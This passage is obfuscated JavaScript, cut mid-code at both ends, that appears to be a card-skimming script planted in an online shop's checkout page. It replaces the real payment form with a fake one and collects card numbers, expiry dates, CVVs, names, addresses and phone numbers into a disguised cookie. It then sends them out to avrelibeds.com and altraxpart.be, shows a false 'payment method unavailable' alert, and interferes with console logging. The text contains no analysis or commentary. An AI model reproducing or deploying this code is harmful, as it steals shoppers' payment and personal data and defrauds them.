_0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var 